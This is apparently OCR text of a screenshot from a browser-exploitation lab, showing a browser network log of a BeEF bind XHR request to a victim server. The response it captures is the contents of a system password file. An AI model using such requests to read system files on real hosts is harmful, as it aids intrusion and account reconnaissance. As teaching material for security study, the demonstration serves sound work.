 http://browserh...f_bind_xhr.html
browserhacker.com/beef_bind_xhr.html
Console HTML CSS Script DOM Net Cookies
xhr Clear Persist All HTML CSS JS XHR Images Flash Media
URL Status Domain Size Remote IP
GET beef_bind_xhr 200 OK browserhacker.com 340 B 172.16.37.147:80
http://browservictim.com:8080/BeEF_Bind.jsp tim.com:8080 4.8 KB 172.16.37.1:8080
Headers Post Response HTML Cookies
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode. At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false